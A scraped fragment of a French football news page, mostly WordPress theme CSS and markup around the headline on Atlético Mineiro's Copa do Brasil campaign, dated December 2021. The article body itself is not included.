(min-width:768px) and (max-width:1018px){.tdi_53 .tdb-entry-category{margin:0 10px 6px 0;font-size:14px!important}}@media (max-width:767px){.tdi_53 .tdb-entry-category{margin:0 10px 6px 0;font-size:14px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category tdb-term-68"  href="https://garrafootball.com/bresil/copa-do-brasil/" ><span class="tdb-cat-bg"></span>Copa do Brasil</a></div></div><div class="td_block_wrap tdb_title tdi_54 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><style>.tdi_54{margin-top:0px!important;margin-bottom:12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-bottom:8px!important}}@media (max-width:767px){.tdi_54{margin-bottom:8px!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_54 .tdb-title-text{color:var(--dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:46px!important;line-height:1.2!important;font-weight:700!important}.tdi_54 .tdb-title-line:after{height:2px;bottom:40%}.tdi_54 .tdb-title-line{height:50px}.td-theme-wrap .tdi_54{text-align:left}.tdi_54 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_54 .tdb-title-text{font-size:32px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">La campagne dévastatrice de l&rsquo;Atlético Mineiro en Copa do Brasil</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_56  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_56{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_56,.tdi_56 .tdc-inner-columns{display:block}.tdi_56 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_58  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_58{vertical-align:baseline}.tdi_58 .vc_column-inner>.wpb_wrapper,.tdi_58 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_58 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_58 .vc_column-inner,.tdi_58 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_59 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_59" ><style>.tdi_59{margin-right:10px!important;margin-bottom:0px!important;padding-right:10px!important;padding-bottom:2px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-right:8px!important;padding-right:8px!important}}@media (max-width:767px){.tdi_59{margin-right:8px!important;padding-right:8px!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_59 svg{width:14px}.tdi_59 .tdb-date-icon{margin-right:5px}.tdi_59{color:var(--transparent-dark-green-forest-beat);font-size:14px!important;line-height:1!important}.tdi_59 svg,.tdi_59 svg *{fill:var(--transparent-dark-green-forest-beat)}@media (min-width:768px) and (max-width:1018px){.tdi_59{font-size:13px!important}}@media (max-width:767px){.tdi_59{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-12-22T11:11:56+01:00">Déc 22, 2021</time></div></div><div class="td_block_wrap tdb_single_reading_time tdi_60 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_60" ><style>.tdi_60{margin-bottom:0px!important;padding-bottom:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding-bottom:0px!important}}@media (max-width:767px){.tdi_60{padding-bottom:0px!important}}</style><style>.tdb_single_reading_time{line-height:30px;white-space:nowrap}.tdb_single_reading_time svg,.tdb_single_reading_time svg *{fill:#444}.tdi_60 svg{width:14px}.tdi_60 .tdb-views-icon{margin-right:5px;position:relative;top:-1px}.tdi_60{color:var(--transparent-dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1!important;font-weight:400!important}.tdi_60 svg,.tdi_60 svg *{fill:var(--transparent-dark-green-forest-beat)}@media (min-width:768px) and (max-width:1018px){.tdi_60{font-size:13px!important}}@media (max-width:767px){.tdi_60{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><span class="reading-time-number">5</span><span class="tdb-minute-text"> minutes</span></div></div></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_62  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" ><style>.tdi_62{margin-top:25px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-top:20px!important}}@media (max-width:767px){.tdi_62{margin-top:20px!important}}</style><style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_62 .td-social-network .td-social-but-icon{border-top-left-radius:0px;border-bottom-left-radius:0px}.tdi_62 .td-social-network .td-social-but-text{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_62 .td-social-expand-tabs{border-radius:0px}.tdi_62 .td-ps-notext .td-social-network .td-social-but-icon,.tdi_62 .td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_62 .td-post-sharing-visible{align-items:flex-start}.tdi_62 .td-ps-bg .td-social-network div,.tdi_62 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_62 .td-ps-dark-bg .td-social-network div{background-color:var(--transparent-dark-green-3-forest-beat)}.tdi_62 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:var(--transparent-dark-green-3-forest-beat)}.tdi_62 .td-ps-border-colored .td-social-but-text{border-color:var(--transparent-dark-green-3-forest-beat)}</style><div id="tdi_62" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding 